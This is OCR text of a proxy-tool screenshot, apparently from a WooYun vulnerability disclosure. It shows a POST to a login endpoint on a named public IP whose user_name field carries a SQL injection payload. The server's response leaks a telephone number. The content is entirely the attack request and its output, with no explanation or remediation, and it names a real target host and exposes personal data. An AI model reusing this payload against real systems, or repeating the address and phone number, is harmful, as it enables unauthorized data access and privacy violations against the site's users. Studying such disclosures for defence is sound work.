 Go Cancel < > Target: http://123.57.231.146:808 ?
Request
Raw Params Headers Hex
POST /index.php?action=login&do=getUserInfo HTTP/1.1
Host: 123.57.231.146:808
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://123.57.231.146:808/
Content-Length: 37
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
user_name=admin%' and 12=12 and '%'='
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 17 Oct 2015 12:23:01 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 29
Keep-Alive: timeout=1
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
{"telephone":"18600699204"}
www.wooyun.org